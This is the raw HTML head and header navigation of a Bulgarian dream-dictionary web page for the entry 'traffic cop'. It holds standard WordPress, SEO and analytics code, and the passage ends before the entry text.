

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%BA%D0%B0%D1%82%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F/
body_size: 22473
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Катаджия - Какво означава ако сънуваш Катаджия - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/катаджия/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Катаджия - Какво означава ако сънуваш Катаджия - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/катаджия/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-03-27T19:52:28+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b0%d1%82%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b0%d1%82%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f/","name":"Съновник: Катаджия - Какво означава ако сънуваш Катаджия - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:12:13+00:00","dateModified":"2023-03-27T19:52:28+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b0%d1%82%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b0%d1%82%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b0%d1%82%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Катаджия &#8211; Какво означава ако сънуваш Катаджия"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/14390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=14390' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0%25d0%25b4%25d0%25b6%25d0%25b8%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0%25d0%25b4%25d0%25b6%25d0%25b8%25d1%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-14390 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
